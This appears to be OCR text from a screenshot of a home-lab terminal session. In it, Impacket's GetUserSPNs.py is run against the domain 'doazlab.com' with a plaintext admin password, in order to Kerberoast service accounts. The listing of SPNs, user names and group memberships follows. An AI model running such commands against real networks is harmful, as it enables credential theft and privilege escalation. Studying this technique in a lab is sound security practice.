 (impacket) root@Nux01:/opt/impacket/examples# mkdir /opt/hashes/
GetUserSPNs.py 'doazlab.com'/'doadmin':'DOLabAdmin1!' -dc-ip 192.168.2.4 -outputfile /opt/hashes/kerbs.txt
cat /opt/hashes/kerbs.txt |less -S
mkdir: cannot create directory ‘/opt/hashes/’: File exists
Impacket v0.13.0.dev0+20250917.104055.0a5a9d72 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName   Name                MemberOf
Delegation
---------------------  ------------------  ---------------------------------------------------------------------------
----------
CIFS/AZRWWKS1000001    NICOLE_SWEENEY      CN=JO-FLO-distlist1,OU=Groups,OU=BDE,OU=Tier 1,DC=doazlab,DC=com
CIFS/BDEWLPT1000000    FREDDIE_MEADOWS     CN=Hyper-V Administrators,CN=Builtin,DC=doazlab,DC=com
CIFS/BDEWWKS1000000    ANITA_CALDWELL      CN=JA-elk-distlist1,OU=People,DC=doazlab,DC=com
CIFS/BDEWWKS1000001    JODIE_WILKERSON
CIFS/FINWVIR1000000    KAREN_WEST          CN=MA-300-distlist1,OU=Test,OU=FSR,OU=Tier 2,DC=doazlab,DC=com
CIFS/GOOWWKS1000000    BRIANA_PITTS
CIFS/ITSWDBAS1000000   FABIAN_PARSONS      CN=AL-dDreamfal-distlist1,OU=Groups,OU=AZR,OU=Stage,DC=doazlab,DC=com
CIFS/TSTWAPPS1000000   VICENTE_COMBS       CN=RO-6septiemb-admingroup1,OU=Devices,OU=OGC,OU=Stage,DC=doazlab,DC=com
ftp/GOOWWEBS1000000    VICENTE_COMBS       CN=RO-6septiemb-admingroup1,OU=Devices,OU=OGC,OU=Stage,DC=doazlab,DC=com
ftp/BDEWSECS1000000    DARREN_WILEY        CN=VE-nor-admingroup1,OU=ServiceAccounts,OU=ESM,OU=Stage,DC=doazlab,DC=com